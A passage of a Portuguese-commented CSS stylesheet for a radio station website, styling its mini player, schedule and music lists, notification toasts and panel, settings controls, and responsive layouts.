    border-radius: 10px;
}

.schedule-list::-webkit-scrollbar-thumb:hover {
    background: #a8a8a8;
}

/* 8.2 Player Avançado Azul */
.radioazul-widget-mini {
    background: #fff;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0,0,0,0.12);
    overflow: hidden;
    margin: 0 auto;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    max-width: 420px;
    transition: all 0.3s ease;
}

.radioazul-widget-mini.minimized .mini-content {
    display: none;
}

.mini-header {
    background: linear-gradient(135deg, var(--azul-primario), var(--azul-secundario));
    color: white;
    padding: 20px 20px 0 20px;
    position: relative;
}

.mini-brand-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 15px;
}

.mini-brand {
    display: flex;
    align-items: center;
    gap: 12px;
    flex: 1;
}

.live-indicator-mini {
    display: flex;
    align-items: center;
    gap: 6px;
    background: rgba(255, 71, 87, 0.25);
    color: #ff6b6b;
    padding: 4px 10px;
    border-radius: 20px;
    font-size: 0.75rem;
    font-weight: 700;
    border: 1px solid rgba(255, 71, 87, 0.3);
    animation: pulse 1.5s infinite;
}

.live-dot-mini {
    width: 8px;
    height: 8px;
    background: var(--vermelho-live);
    border-radius: 50%;
    animation: pulse 1.5s infinite;
}

.mini-logo {
    width: 48px;
    height: 48px;
    border-radius: 10px;
    border: 2px solid rgba(255,255,255,0.3);
    box-shadow: 0 4px 12px rgba(0,0,0,0.2);
}

.mini-titles {
    display: flex;
    flex-direction: column;
}

.mini-titles h3 {
    margin: 0;
    font-size: 1.4rem;
    font-weight: 800;
    letter-spacing: -0.3px;
    text-shadow: 0 2px 4px rgba(0,0,0,0.2);
}

.mini-titles p {
    margin: 2px 0 0 0;
    font-size: 0.85rem;
    opacity: 0.9;
    font-weight: 500;
}

.iconos-bar {
    background: rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(10px);
    border-top: 1px solid rgba(255,255,255,0.2);
    padding: 12px 0;
    display: flex;
    justify-content: center;
    gap: 15px;
    border-radius: 0 0 12px 12px;
    margin-top: 15px;
}

.btn-icon {
    background: rgba(255, 255, 255, 0.2);
    border: 1px solid rgba(255, 255, 255, 0.25);
    color: white;
    width: 40px;
    height: 40px;
    border-radius: 10px;
    cursor: pointer;
    font-size: 1.1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    position: relative;
}

.btn-icon:hover {
    background: rgba(255, 255, 255, 0.35);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
}

.btn-icon.active {
    background: rgba(255, 255, 255, 0.4);
    box-shadow: inset 0 2px 4px rgba(0,0,0,0.2);
}

.btn-icon.loading {
    animation: spin 1s linear infinite;
}

.btn-icon::after {
    content: attr(title);
    position: absolute;
    bottom: -40px;
    left: 50%;
    transform: translateX(-50%);
    background: rgba(0,0,0,0.8);
    color: white;
    padding: 6px 10px;
    border-radius: 6px;
    font-size: 0.75rem;
    white-space: nowrap;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    z-index: 1000;
    pointer-events: none;
}

.btn-icon:hover::after {
    opacity: 1;
    visibility: visible;
    bottom: -35px;
}

.mini-content {
    padding: 0;
}

.mini-program-info {
    padding: 20px;
    background: linear-gradient(135deg, rgba(0, 106, 191, 0.08), rgba(0, 74, 138, 0.12));
    border-bottom: 1px solid rgba(0,0,0,0.08);
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 15px;
    position: relative;
    overflow: hidden;
}

.mini-program-info::before {
    content: "🎙️";
    position: absolute;
    font-size: 80px;
    opacity: 0.1;
    right: 20px;
    top: 10px;
}

.program-info-mini {
    flex: 1;
    min-width: 0;
}

.program-label {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 8px;
    color: var(--azul-primario);
    font-size: 0.8rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.program-label i {
    font-size: 1.1rem;
}

.program-name-mini {
    font-weight: 800;
    font-size: 1.2rem;
    margin-bottom: 6px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: var(--azul-primario);
}

.program-host-mini {
    font-size: 0.95rem;
    opacity: 0.9;
    margin-bottom: 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 600;
    color: #333;
}

.program-time-mini {
    font-size: 0.85rem;
    opacity: 0.7;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-style: italic;
    color: #555;
}

.program-status-mini {
    font-size: 0.85rem;
    font-weight: 700;
    color: var(--azul-secundario);
    white-space: nowrap;
    background: rgba(0, 106, 191, 0.15);
    padding: 6px 12px;
    border-radius: 12px;
    border: 1px solid rgba(0, 106, 191, 0.2);
}

.mini-music-info {
    padding: 20px;
    background: linear-gradient(135deg, rgba(255, 140, 66, 0.08), rgba(230, 126, 61, 0.12));
    border-bottom: 1px solid rgba(0,0,0,0.08);
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 15px;
    position: relative;
    overflow: hidden;
}

.mini-music-info::before {
    content: "🎵";
    position: absolute;
    font-size: 80px;
    opacity: 0.1;
    right: 20px;
    top: 10px;
}

.music-info-mini {
    flex: 1;
    min-width: 0;
}

.music-label {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 8px;
    color: var(--laranja);
    font-size: 0.8rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.music-label i {
    font-size: 1.1rem;
}

.music-title-mini {
    font-weight: 800;
    font-size: 1.2rem;
    margin-bottom: 6px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #333;
    animation: fadeIn 0.5s ease-in;
}

.music-artist-mini {
    font-size: 0.95rem;
    opacity: 0.9;
    margin-bottom: 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 600;
    color: #555;
}

.music-album-mini {
    font-size: 0.85rem;
    opacity: 0.7;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-style: italic;
    color: #666;
}

.music-time-mini {
    font-size: 0.85rem;
    font-weight: 700;
    color: var(--laranja);
    white-space: nowrap;
    background: rgba(255, 140, 66, 0.15);
    padding: 6px 12px;
    border-radius: 12px;
    border: 1px solid rgba(255, 140, 66, 0.2);
}

.mini-player-controls {
    padding: 20px;
    text-align: center;
    background: linear-gradient(135deg, rgba(0,0,0,0.02), rgba(0,0,0,0.04));
    border-bottom: 1px solid rgba(0,0,0,0.08);
}

.btn-play-mini {
    background: linear-gradient(135deg, var(--laranja), #e67e3d);
    border: none;
    color: white;
    padding: 16px 36px;
    border-radius: 30px;
    cursor: pointer;
    font-size: 1rem;
    font-weight: 800;
    display: inline-flex;
    align-items: center;
    gap: 12px;
    transition: all 0.3s ease;
    box-shadow: 0 6px 20px rgba(255, 140, 66, 0.4);
    letter-spacing: 0.5px;
    position: relative;
    overflow: hidden;
}

.btn-play-mini:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 25px rgba(255, 140, 66, 0.6);
}

.btn-play-mini.playing {
    background: linear-gradient(135deg, #e67e3d, #cc6d36);
    box-shadow: 0 6px 20px rgba(230, 126, 61, 0.4);
}

.play-icon-mini, .pause-icon-mini {
    font-size: 1.2rem;
}

.pause-icon-mini {
    display: none;
}

.btn-play-mini.playing .play-icon-mini {
    display: none;
}

.btn-play-mini.playing .pause-icon-mini {
    display: inline;
}

.programacao-section {
    padding: 20px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}

.programacao-section.minimized .programacao-content {
    display: none;
}

.programacao-header h4 {
    margin: 0;
    color: var(--azul-primario);
    font-size: 1.1rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 10px;
}

.programacao-list {
    max-height: 300px;
    overflow-y: auto;
    border-radius: 12px;
    background: var(--cinza-claro);
    border: 1px solid var(--cinza-medio);
}

.programacao-item {
    display: flex;
    align-items: center;
    padding: 12px 15px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    position: relative;
}

.programacao-item:hover {
    background: rgba(0, 106, 191, 0.05);
}

.programacao-item.current {
    background: linear-gradient(90deg, rgba(255, 140, 66, 0.1), rgba(255, 140, 66, 0.05));
    border-left: 4px solid var(--laranja);
    padding-left: 18px;
    font-weight: 700;
}

.programacao-time {
    font-weight: 700;
    font-size: 0.85rem;
    color: var(--azul-primario);
    width: 70px;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    gap: 6px;
}

.programacao-info {
    flex: 1;
    min-width: 0;
}

.programacao-name {
    font-size: 0.95rem;
    font-weight: 600;
    margin-bottom: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.programacao-host {
    font-size: 0.8rem;
    opacity: 0.7;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.musicas-section {
    padding: 20px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}

.musicas-section.minimized .musicas-content {
    display: none;
}

.musicas-header h4 {
    margin: 0;
    color: var(--azul-primario);
    font-size: 1.1rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 10px;
}

.musicas-list {
    max-height: 250px;
    overflow-y: auto;
    border-radius: 12px;
    background: var(--cinza-claro);
    border: 1px solid var(--cinza-medio);
}

.musica-item {
    display: flex;
    align-items: center;
    padding: 12px 15px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}

.musica-item:hover {
    background: rgba(0, 106, 191, 0.05);
    transform: translateX(4px);
}

.musica-item.current {
    background: linear-gradient(90deg, rgba(255, 140, 66, 0.1), rgba(255, 140, 66, 0.05));
    border-left: 4px solid var(--laranja);
    padding-left: 18px;
    font-weight: 700;
}

.musica-time {
    font-weight: 700;
    font-size: 0.85rem;
    color: var(--azul-primario);
    width: 70px;
    flex-shrink: 0;
}

.musica-info {
    flex: 1;
    min-width: 0;
}

.musica-title {
    font-size: 0.95rem;
    font-weight: 600;
    margin-bottom: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.musica-artist {
    font-size: 0.8rem;
    opacity: 0.7;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.control-buttons {
    display: flex;
    gap: 8px;
    align-items: center;
}

.control-btn {
    background: var(--cinza-claro);
    border: 1px solid var(--cinza-medio);
    color: var(--azul-primario);
    width: 32px;
    height: 32px;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    font-size: 0.9rem;
}

.control-btn:hover {
    background: var(--azul-secundario);
    color: white;
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(0, 106, 191, 0.2);
}

.control-btn.active {
    background: var(--azul-primario);
    color: white;
}

.control-btn.loading {
    animation: spin 1s linear infinite;
}

.loading-state {
    text-align: center;
    padding: 40px 20px;
    color: #666;
}

.loading-spinner {
    width: 24px;
    height: 24px;
    border: 3px solid rgba(0,0,0,0.1);
    border-left-color: var(--azul-secundario);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto 15px;
}

.no-data {
    text-align: center;
    padding: 30px 20px;
    color: #888;
    font-style: italic;
    background: var(--cinza-claro);
    border-radius: 10px;
    margin: 10px;
}

.programacao-list::-webkit-scrollbar,
.musicas-list::-webkit-scrollbar {
    width: 6px;
}

.programacao-list::-webkit-scrollbar-track,
.musicas-list::-webkit-scrollbar-track {
    background: #f1f1f1;
    border-radius: 10px;
}

.programacao-list::-webkit-scrollbar-thumb,
.musicas-list::-webkit-scrollbar-thumb {
    background: #c1c1c1;
    border-radius: 10px;
}

/* ============================================= */
/* 9. SISTEMA DE NOTIFICAÇÕES - IMPORTANTE       */
/* ============================================= */
.toast-container {
    position: fixed;
    top: 20px;
    right: 20px;
    width: 350px;
    max-width: calc(100vw - 40px);
    z-index: 10000;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.toast-notificacao {
    background: white;
    border-radius: 10px;
    padding: 16px;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.15);
    border-left: 4px solid #2196F3;
    display: flex;
    align-items: flex-start;
    gap: 12px;
    transform: translateX(400px);
    opacity: 0;
    transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    cursor: pointer;
}

.toast-notificacao.show {
    transform: translateX(0);
    opacity: 1;
}

.toast-notificacao.hide {
    transform: translateX(400px);
    opacity: 0;
}

.toast-icon {
    font-size: 20px;
    flex-shrink: 0;
    margin-top: 2px;
}

.toast-conteudo {
    flex: 1;
    min-width: 0;
}

.toast-titulo {
    font-weight: 600;
    color: #333;
    font-size: 0.95rem;
    margin-bottom: 4px;
}

.toast-mensagem {
    color: #666;
    font-size: 0.85rem;
    line-height: 1.4;
}

.toast-fechar {
    background: none;
    border: none;
    color: #999;
    font-size: 14px;
    cursor: pointer;
    padding: 0;
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 4px;
    transition: all 0.2s ease;
    flex-shrink: 0;
}

.toast-fechar:hover {
    background: #f0f0f0;
    color: #666;
}

.toast-programacao { border-left-color: #2196F3; }
.toast-musica { border-left-color: #9C27B0; }
.toast-backup { border-left-color: #4CAF50; }
.toast-sistema { border-left-color: #FF9800; }
.toast-sucesso { border-left-color: #4CAF50; }
.toast-erro { border-left-color: #F44336; }
.toast-info { border-left-color: #2196F3; }

.notificacoes-flutuante {
    position: fixed;
    bottom: 120px;
    left: 30px;
    width: 56px;
    height: 56px;
    background: linear-gradient(135deg, #004a8a, #0066bf);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0, 74, 138, 0.4);
    z-index: 9999;
    transition: all 0.3s ease;
}

.notificacoes-flutuante:hover {
    transform: scale(1.1);
    box-shadow: 0 8px 25px rgba(0, 74, 138, 0.6);
}

.notificacoes-flutuante.ativo {
    background: linear-gradient(135deg, #0066bf, #004a8a);
}

.notificacoes-flutuante.tem-notificacoes {
    animation: pulsar 2s infinite;
}

.flutuante-icon {
    font-size: 22px;
    color: white;
}

.flutuante-badge {
    position: absolute;
    top: -5px;
    right: -5px;
    background: var(--vermelho-live);
    color: white;
    font-size: 12px;
    font-weight: bold;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 8px rgba(255, 71, 87, 0.4);
}

.painel-notificacoes {
    position: fixed;
    bottom: 180px;
    left: 30px;
    width: 380px;
    max-height: 500px;
    background: white;
    border-radius: 16px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    z-index: 9998;
    display: none;
    flex-direction: column;
    overflow: hidden;
    border: 1px solid #e0e0e0;
}

.painel-notificacoes.aberto {
    display: flex;
    animation: slideUp 0.3s ease-out;
}

.painel-header {
    background: linear-gradient(135deg, #004a8a, #0066bf);
    color: white;
    padding: 16px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-shrink: 0;
}

.painel-header h4 {
    color: white;
    margin: 0;
    font-size: 1.1rem;
    font-weight: 600;
}

.painel-acoes {
    display: flex;
    gap: 8px;
}

.btn-acoes {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    color: white;
    width: 32px;
    height: 32px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    flex-shrink: 0;
}

.btn-acoes:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: translateY(-1px);
}

.painel-conteudo {
    flex: 1;
    display: flex;
    flex-direction: column;
    overflow: hidden;
}

.configuracoes-conteudo {
    padding: 0;
    overflow-y: auto;
}

.config-header-interno {
    padding: 16px 20px;
    background: #f8f9fa;
    border-bottom: 1px solid #e0e0e0;
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
}

.config-header-interno h5 {
    margin: 0;
    font-size: 1rem;
    font-weight: 600;
    color: #333;
    flex: 1;
}

.btn-voltar {
    background: #004a8a;
    color: white;
    border: none;
    padding: 6px 12px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 0.85rem;
    font-weight: 500;
    display: flex;
    align-items: center;
    gap: 4px;
    transition: all 0.2s ease;
}

.btn-voltar:hover {
    background: #0066bf;
    transform: translateX(-2px);
}

.config-conteudo {
    flex: 1;
    overflow-y: auto;
    padding: 20px;
}

.config-categoria {
    margin-bottom: 25px;
}

.config-categoria h6 {
    margin: 0 0 15px 0;
    color: #333;
    font-size: 0.95rem;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 8px;
}

.config-item {
    display: flex;
    align-items: center;
    padding: 12px 0;
    border-bottom: 1px solid #f0f0f0;
}

.config-item:last-child {
    border-bottom: none;
}

.config-info {
    flex: 1;
    margin-left: 15px;
}

.config-titulo {
    display: block;
    font-weight: 500;
    color: #333;
    margin-bottom: 4px;
    font-size: 0.9rem;
}

.config-desc {
    display: block;
    font-size: 0.8rem;
    color: #666;
    line-height: 1.4;
}

.config-controle {
    flex: 1;
}

.switch {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 24px;
    flex-shrink: 0;
}

.switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    transition: .3s;
    border-radius: 34px;
}

.slider:before {
    position: absolute;
    content: "";
    height: 18px;
    width: 18px;
    left: 3px;
    bottom: 3px;
    background-color: white;
    transition: .3s;
    border-radius: 50%;
}

input:checked + .slider {
    background-color: #004a8a;
}

input:focus + .slider {
    box-shadow: 0 0 1px #004a8a;
}

input:checked + .slider:before {
    transform: translateX(26px);
}

.range-container {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-top: 8px;
}

.range-container input[type="range"] {
    flex: 1;
    height: 6px;
    background: #e0e0e0;
    border-radius: 3px;
    outline: none;
    -webkit-appearance: none;
}

.range-container input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 18px;
    height: 18px;
    background: #004a8a;
    border-radius: 50%;
    cursor: pointer;
}

.range-container input[type="range"]::-moz-range-thumb {
    width: 18px;
    height: 18px;
    background: #004a8a;
    border-radius: 50%;
    cursor: pointer;
    border: none;
}

#duracao-valor {
    font-weight: 600;
    color: #004a8a;
    min-width: 70px;
    font-size: 0.85rem;
}

.select-container {
    margin-top: 8px;
}

.select-container select {
    width: 100%;
    padding: 8px 12px;
    border: 1px solid #ddd;
    border-radius: 6px;
    background: white;
    font-size: 0.85rem;
    color: #333;
    cursor: pointer;
    outline: none;
    transition: border-color 0.2s ease;
}

.select-container select:hover {
    border-color: #004a8a;
}

.config-footer {
    padding: 16px 20px;
    border-top: 1px solid #f0f0f0;
    background: #f8f9fa;
    display: flex;
    gap: 10px;
    flex-shrink: 0;
}

.btn-config {
    flex: 1;
    padding: 10px 16px;
    border: none;
    border-radius: 6px;
    font-size: 0.85rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
}

.btn-salvar {
    background: linear-gradient(135deg, #004a8a, #0066bf);
    color: white;
}

.btn-salvar:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 74, 138, 0.3);
}

.btn-reset {
    background: #f0f0f0;
    color: #666;
}

.btn-reset:hover {
    background: #e0e0e0;
    transform: translateY(-2px);
}

.filtros-notificacoes {
    display: flex;
    padding: 15px;
    gap: 8px;
    border-bottom: 1px solid #f0f0f0;
    background: #f8f9fa;
    flex-wrap: wrap;
    flex-shrink: 0;
}

.filtro-btn {
    padding: 6px 12px;
    border: 1px solid #ddd;
    background: white;
    border-radius: 20px;
    font-size: 12px;
    cursor: pointer;
    transition: all 0.2s ease;
    white-space: nowrap;
}

.filtro-btn:hover {
    background: #f0f0f0;
}

.filtro-btn.ativo {
    background: #004a8a;
    color: white;
    border-color: #004a8a;
}

.lista-notificacoes {
    flex: 1;
    overflow-y: auto;
    max-height: 350px;
}

.notificacoes-vazias {
    padding: 40px 20px;
    text-align: center;
    color: #666;
}

.vazias-icon {
    font-size: 48px;
    margin-bottom: 15px;
    opacity: 0.5;
}

.vazias-texto {
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 5px;
}

.vazias-subtexto {
    font-size: 0.85rem;
    opacity: 0.7;
}

.notificacao-item {
    display: flex;
    padding: 15px;
    border-bottom: 1px solid #f0f0f0;
    cursor: pointer;
    transition: all 0.2s ease;
    position: relative;
}

.notificacao-item:hover {
    background: #f8f9fa;
}

.notificacao-item.nao-lida {
    background: #f0f7ff;
}

.notificacao-item.nao-lida::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 4px;
    background: #2196F3;
}

.notificacao-item.importante {
    border-left: 4px solid #ff9800;
}

.notificacao-icon {
    width: 40px;
    height: 40px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    margin-right: 15px;
    flex-shrink: 0;
}

.notificacao-conteudo {
    flex: 1;
    min-width: 0;
}

.notificacao-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 8px;
}

.notificacao-titulo {
    font-weight: 600;
    color: #333;
    font-size: 0.95rem;
    flex: 1;
    margin-right: 10px;
}

.notificacao-acoes {
    display: flex;
    gap: 4px;
    opacity: 0;
    transition: opacity 0.2s ease;
}

.notificacao-item:hover .notificacao-acoes {
    opacity: 1;
}

.acao-btn {
    background: none;
    border: 1px solid #ddd;
    width: 24px;
    height: 24px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
}

.acao-btn:hover {
    background: #f0f0f0;
}

.acao-btn.marcar-lida:hover {
    background: #4CAF50;
    color: white;
    border-color: #4CAF50;
}

.acao-btn.remover:hover {
    background: #f44336;
    color: white;
    border-color: #f44336;
}

.notificacao-mensagem {
    color: #666;
    font-size: 0.85rem;
    line-height: 1.4;
    margin-bottom: 8px;
}

.notificacao-footer {
    display: flex;
    justify-content: space-between;
    font-size: 0.75rem;
    color: #999;
}

.notificacao-tipo {
    font-weight: 600;
}

.painel-footer {
    padding: 15px;
    border-top: 1px solid #f0f0f0;
    background: #f8f9fa;
    flex-shrink: 0;
}

.footer-info {
    display: flex;
    justify-content: space-between;
    font-size: 0.85rem;
    color: #666;
}

/* ============================================= */
/* 10. ESTILOS MYTUNER (EXTERNO)                */
/* ============================================= 
.mytuner-widget { 
    all: initial; 
    display: block; 
    color: #3D3D3D; 
} 

.mytuner-widget, .mytuner-widget * { 
    box-sizing: border-box; 
    font-family: sans-serif; 
} 

.main-play-button { 
    padding: 5px; 
    border-radius: 20px; 
    width: 40px; 
    height: 40px; 
    float: left; 
    margin-left: 10px; 
    margin-right: 15px; 
    margin-top: 12.5px; 
    cursor: pointer; 
    background-color: #FFF; 
    box-shadow: 1px 2px 6px -3px black; 
    display: inline-block; 
} 

.main-play-button:hover { 
    background-color: #EEE; 
} 

.main-play-button.disabled { 
    filter: grayscale(1); 
    cursor: not-allowed; 
} 

.main-play-button div { 
    background: url("https://mytuner-radio.com/static/icons/widgets/BT_Play/BT_Play@2x.png") no-repeat center; 
    background-size: 16px; 
    width: 28px; 
    height: 28px; 
    margin-left: 3px; 
} 

.main-play-button.loading div { 
    background: url("https://static2.mytuner.mobi/static/images/sprite-loading.gif") no-repeat center; 
    filter: grayscale(1); 
    background-size: 28px; 
    margin-left: 2px; 
} 

.main-play-button.playing div { 
    background: url("https://mytuner-radio.com/static/icons/widgets/BT_Pause/BT_Pause@2x.png") no-repeat center; 
    background-size: 16px; 
    margin-left: 2px; 
} 

.main-play-button.error div { 
    background: url("https://mytuner-radio.com/static/icons/widgets/BT_Error/erro@2x.png") no-repeat center; 
    background-size: 16px; 
    margin-left: 0; 
} 

.play-button { 
    background: url("https://mytuner-radio.com/static/icons/widgets/BT_Play/BT_Play.png") no-repeat center; 
    width: 40px; 
    height: 40px; 
    cursor: pointer; 
    display: inline-flex; 
    align-items: center; 
    margin: auto 4px auto 19px; 
} 

.play-button.loading { 
    background: url("https://static2.mytuner.mobi/static/images/sprite-loading.gif") no-repeat center; 
    filter: grayscale(1); 
    background-size: 28px; 
} 

.play-button.playing { 
    background: url("https://mytuner-radio.com/static/icons/widgets/BT_Pause/BT_Pause.png") no-repeat center; 
} 

.play-button.error { 
    background: url("https://mytuner-radio.com/static/icons/widgets/BT_Error/erro.png") no-repeat center; 
    background-size: 15px; 
} 

.play-button.disabled { 
    opacity: 0.3; 
} 

.play-button.disabled:hover { 
    cursor: not-allowed; 
} 

input[type=range][orient=vertical] { 
    writing-mode: bt-lr; 
    -webkit-appearance: slider-vertical; 
    width: 8px; 
    padding: 0 5px; 
} 

.volume-controls { 
    width: 35px; 
    height: 35px; 
    display: inline-block; 
    position: absolute; 
    margin-left: 5px; 
    margin-top: 14px; 
    padding-top: 0; 
    border-radius: 20px; 
    box-sizing: content-box !important; 
    z-index: 10; 
    border: 1px solid transparent; 
    transition: background 0.5s, padding 0.5s, margin 0.5s, border 0.5s; 
    overflow: hidden; 
} 

.volume-controls:hover { 
    padding-top: 140px; 
    margin-top: -126px; 
    background-color: #F2F2F2; 
    border: 1px solid grey; 
    transition: background 0.5s, padding 0.5s, margin 0.5s; 
} 

.volume-controls:hover > .volume-control { 
    display: block; 
} 

.volume-controls .volume-control { 
    opacity: 0; 
    margin-top: -126px; 
    margin-left: 13px; 
    position: absolute; 
    transition: 0.5s all; 
} 

.volume-controls:hover .volume-control { 
    opacity: 1; 
} 

.volume-controls .volume-indicator { 
    cursor: pointer; 
    display: block; 
} 

.player-radio-link { 
    width: calc(100% - 65px - 84px - 37px - 12px); 
} 

.player-radio-name { 
    width: calc(100% - 74px - 10px); 
} 

.player-mytuner-logo { 
    margin-left: 47px; 
} 

@media (max-width: 480px) { 
    .player-radio-link { 
        width: calc(100% - 65px - 84px - 12px); 
    } 
    .player-mytuner-logo { 
        margin-left: 10px; 
    } 
    .volume-controls { 
        display: none; 
    } 
}

/* ============================================= */
/* 11. RESPONSIVIDADE                           */
/* ============================================= */
@media (max-width: 768px) {
    .fixed-player {
        display: none !important;
    }

    body {
        /*padding: 15px;*/
    }
/*
    .agora-simples-container {
        padding: 15px;
        margin: 10px;
    }
    
    .agora-simples-header {
        flex-direction: column;
        gap: 15px;
        align-items: stretch;
    }
    
    .btn-teste {
        width: 100%;
        justify-content: center;
    }
    
    .status-api, .dados-api, .programa-direto {
        padding: 15px;
    }
    
    .json-output {
        font-size: 0.7rem;
        padding: 10px;
    }
    
    .methods-table {
        font-size: 0.8rem;
    }

    .agora-tocando-corrigido {
        padding: 15px;
        margin: 10px 0;
    }
    
    .agora-header-corrigido {
        flex-direction: column;
        gap: 15px;
        align-items: stretch;
    }
    
    .header-direita {
        justify-content: flex-end;
    }
    
    .agora-secao {
        padding: 15px;
    }
    
    .programa-nome, .musica-titulo {
        font-size: 1.1rem;
    }
    
    .btn-atualizar-corrigido {
        width: 36px;
        height: 36px;
        font-size: 1rem;
    }

    .agora-tocando-simples {
        padding: 15px;
    }
    
    .agora-header-simples h3 {
        font-size: 1.1rem;
    }
    
    .programa-em-direto-simples {
        flex-direction: column;
        text-align: center;
        gap: 12px;
        padding: 15px;
    }
    
    .sem-programa-simples {
        flex-direction: column;
        text-align: center;
        gap: 12px;
        padding: 15px;
    }
    
    .programa-titulo-simples {
        font-size: 1.1rem;
    }
    
    .btn-atualizar-agora {
        padding: 6px 10px;
        font-size: 0.9rem;
    }

    .programacao-item {
        padding: 15px 20px;
    }

    .programa-horario {
        font-size: 1rem;
    }

    .programa-nome {
        font-size: 1.1rem;
    }

    .programa-apresentador {
        font-size: 0.9rem;
    }

    .slider-controls {
        flex-direction: column;
        gap: 15px;
    }

    .slider-nav {
        order: 2;
    }

    .dia-nome {
        order: 1;
    }

    .slider-dots {
        order: 3;
    }

    .programacao-header {
        flex-direction: column;
        text-align: center;
    }

    .header-buttons {
        align-self: center;
    }

    .programacao-slider {
        min-height: 500px;
    }

    .reload-btn, .minimize-btn {
        width: 45px;
        height: 45px;
    }

    .mobile-menu-widget {
        display: block;
    }

    .radio-sidebar-widget {
        margin: 10px;
        max-width: none;
    }
    
    .player-controls-compact {
        flex-wrap: wrap;
    }
    
    .player-info-sidebar {
        min-width: 100%;
        margin-bottom: 10px;
    }
    
    .days-navigation {
        gap: 4px;
    }
    
    .day-btn {
        font-size: 11px;
        padding: 6px 2px;
    }

    .radioazul-widget-mini {
        margin: 10px;
        max-width: none;
    }
    
    .mini-header {
        padding: 15px 15px 0 15px;
    }
    
    .iconos-bar {
        gap: 10px;
        padding: 10px 0;
    }
    
    .btn-icon {
        width: 36px;
        height: 36px;
        font-size: 1rem;
    }
    
    .day-btn {
        font-size: 0.75rem;
        padding: 6px 3px;
        min-height: 32px;
    }
    
    .programacao-item, .musica-item {
        padding: 10px 12px;
    }
    */
    .control-btn {
        width: 28px;
        height: 28px;
        font-size: 0.8rem;
    }

    .toast-container {
        top: 10px;
        right: 10px;
        width: calc(100vw - 20px);
        max-width: 400px;
    }
    
    .toast-notificacao {
        width: 100%;
    }
    
    .notificacoes-flutuante {
        bottom: 100px;
        right: 20px;
        left: auto;
        width: 52px;
        height: 52px;
    }
    
    .painel-notificacoes {
        bottom: 150px;
        right: 20px;
        left: auto;
        width: calc(100vw - 40px);
        max-height: 60vh;
    }
}

@media (min-width: 769px) {
    body {
        padding-bottom: 70px;
    }

    .slider-controls {
        flex-wrap: nowrap;
    }

    .programacao-slider {
